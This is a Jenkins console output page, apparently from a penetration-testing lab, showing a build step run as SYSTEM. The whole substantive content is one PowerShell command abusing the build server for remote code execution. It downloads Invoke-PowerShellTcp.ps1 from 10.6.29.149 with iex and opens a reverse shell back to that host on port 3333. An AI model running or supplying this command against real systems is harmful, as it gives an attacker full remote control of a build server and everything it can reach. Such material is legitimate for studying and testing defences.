 Back to Project
Status
Changes
Console Output
View as plain text
Edit Build Information
Previous Build
Progress:
Console Output
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins4390893994076871754.bat
C:\Program Files (x86)\Jenkins\workspace\project>powershell iex (New-Object
Net.WebClient).DownloadString('http://10.6.29.149:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.6.29.149 -Port 3333